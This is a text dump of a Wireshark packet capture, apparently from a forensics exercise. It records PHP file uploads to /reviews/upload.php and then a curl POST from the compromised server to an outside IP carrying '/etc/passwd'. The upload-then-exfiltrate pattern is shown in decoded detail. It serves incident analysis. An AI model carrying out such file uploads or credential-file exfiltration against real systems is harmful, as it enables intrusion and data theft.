 http.request.method == POST
No. Time Source Destination Protocol Info
53 2023-11-30 18:43:55.2… 117.11.88.124 24.49.63.79 HTTP POST /reviews/upload.php HTTP/1.1  (application/x-php)
63 2023-11-30 18:44:18.0… 117.11.88.124 24.49.63.79 HTTP POST /reviews/upload.php HTTP/1.1  (application/x-php)
267 2023-11-30 18:46:39.6… 24.49.63.79 117.11.88.124 HTTP POST / HTTP/1.1  (application/x-www-form-urlencoded)
Frame 267: 228 bytes on wire (1824 bits), 228 bytes captured (1824 bits)
Ethernet II, Src: VMware_61:97:cd (00:0c:29:61:97:cd), Dst: VMware_c0:00:09 (00:50:56:c0:00:09)
Internet Protocol Version 4, Src: 24.49.63.79, Dst: 117.11.88.124
Transmission Control Protocol, Src Port: 54438, Dst Port: 443, Seq: 1, Ack: 1, Len: 162
Hypertext Transfer Protocol
[Expert Info (Warning/Security): Unencrypted HTTP protocol detected over encrypted port, could indicate a dangerous misconfiguration.]
POST / HTTP/1.1\r\n
[Expert Info (Chat/Sequence): POST / HTTP/1.1\r\n]
Request Method: POST
Request URI: /
Request Version: HTTP/1.1
Host: 117.11.88.124:443\r\n
User-Agent: curl/7.81.0\r\n
Accept: */*\r\n
Content-Length: 11\r\n
Content-Type: application/x-www-form-urlencoded\r\n
\r\n
[Full request URI: http://117.11.88.124:443/]
[HTTP request 1/1]
File Data: 11 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "/etc/passwd" = ""
Key: /etc/passwd
Value: